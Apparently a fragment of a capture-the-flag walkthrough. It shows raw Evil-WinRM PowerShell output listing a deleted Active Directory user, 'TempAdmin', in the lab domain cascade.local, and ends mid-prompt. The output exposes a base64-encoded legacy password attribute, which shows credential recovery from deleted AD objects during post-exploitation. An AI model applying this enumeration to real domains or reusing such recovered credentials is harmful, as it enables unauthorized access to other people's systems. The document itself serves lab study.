 DEL:f0cc344d-31e0-4866-bceb-a842791ca059
cascadeLegacyPwd : YmFDVDNyMWFOMDBkbGVz
CN : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
codePage : 0
countryCode : 0
Created : 1/27/2020 3:23:08 AM
createTimeStamp : 1/27/2020 3:23:08 AM
Deleted : True
Description :
DisplayName : TempAdmin
DistinguishedName : CN=TempAdmin\0ADEL:f0cc344d-31e0-4866-bceb-a842791ca059,CN=Deleted Objects,DC=cascade,DC=local
dSCorePropagationData : {1/27/2020 3:23:08 AM, 1/1/1601 12:00:00 AM}
givenName : TempAdmin
instanceType : 4
isDeleted : True
LastKnownParent : OU=Users,OU=UK,DC=cascade,DC=local
lastLogoff : 0
lastLogon : 0
logonCount : 0
Modified : 1/27/2020 3:24:34 AM
modifyTimeStamp : 1/27/2020 3:24:34 AM
msDS-LastKnownRDN : TempAdmin
Name : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
nTSecurityDescriptor : System.DirectoryServices.ActiveDirectorySecurity
ObjectCategory :
ObjectClass : user
ObjectGUID : f0cc344d-31e0-4866-bceb-a842791ca059
objectSid : S-1-5-21-3332504370-1206983947-1165150453-1136
primaryGroupID : 513
ProtectedFromAccidentalDeletion : False
pwdLastSet : 132245689883479503
sAMAccountName : TempAdmin
sDRightsEffective : 0
userAccountControl : 66048
userPrincipalName : TempAdmin@cascade.local
uSNChanged : 237705
uSNCreated : 237695
whenChanged : 1/27/2020 3:24:34 AM
whenCreated : 1/27/2020 3:23:08 AM
*Evil-WinRM* PS C:\Users\arksvc\Documents> S